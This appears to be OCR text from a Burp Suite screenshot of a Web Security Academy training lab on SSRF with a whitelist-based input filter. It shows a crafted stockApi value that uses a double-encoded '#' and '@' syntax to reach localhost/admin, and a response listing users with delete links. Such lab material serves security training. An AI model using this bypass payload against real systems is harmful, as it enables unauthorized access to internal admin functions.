 Send
Cancel
Target: https://0abf0
Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0abf00d0045025f0822ea8ab002a005c.web-security-academy.net
3 Cookie: session=7PfUJhqKsibafNa074jzsSkYPyUXkdZt
4 Content-Length: 59
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abf00d0045025f0822ea8ab002a005c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf00d0045025f0822ea8ab002a005c.web-security-academy.net/product
roductId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render
Web Security
Academy
SSRF with whitelist-based
input filter
Back to lab description
Home | Ad
Users
wiener - Delete
carlos - Delete